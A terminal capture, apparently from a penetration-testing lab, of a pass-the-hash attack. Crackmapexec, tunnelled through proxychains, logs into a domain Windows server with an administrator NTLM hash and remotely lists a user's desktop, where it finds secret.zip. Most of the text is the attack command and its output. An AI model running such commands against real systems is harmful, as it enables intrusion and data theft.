 (base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# proxychains4 crackmapexec smb 172.22.3.26 -u administrator -H 7acbc09a6c0efd81bfa7d5a1d4238beb -d xiaorang.lab -x "dir C:\Users\Lumia\Desktop"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.3.26:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.3.26:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.3.26:135 ... OK
SMB 172.22.3.26 445 XIAORANG-PC [*] Windows Server 2022 Build 20348 x64 (name:XIAORANG-PC) (domain:xiaorang.lab) (signing:False) (SMBv1:False)
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.3.26:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.3.26:445 ... OK
SMB 172.22.3.26 445 XIAORANG-PC [+] xiaorang.lab\administrator:7acbc09a6c0efd81bfa7d5a1d4238beb (Pwn3d!)
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.3.26:135 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.3.26:52375 ... OK
SMB 172.22.3.26 445 XIAORANG-PC [+] Executed command
SMB 172.22.3.26 445 XIAORANG-PC C
SMB 172.22.3.26 445 XIAORANG-PC 480A-F90D
SMB 172.22.3.26 445 XIAORANG-PC
SMB 172.22.3.26 445 XIAORANG-PC C:\Users\Lumia\Desktop
SMB 172.22.3.26 445 XIAORANG-PC
SMB 172.22.3.26 445 XIAORANG-PC 2022/10/23 21:40 <DIR> .
SMB 172.22.3.26 445 XIAORANG-PC 2022/10/23 20:22 <DIR> ..
SMB 172.22.3.26 445 XIAORANG-PC 2022/10/23 21:40 668,436 secret.zip
SMB 172.22.3.26 445 XIAORANG-PC 1 668,436
SMB 172.22.3.26 445 XIAORANG-PC 2 29,152,808,960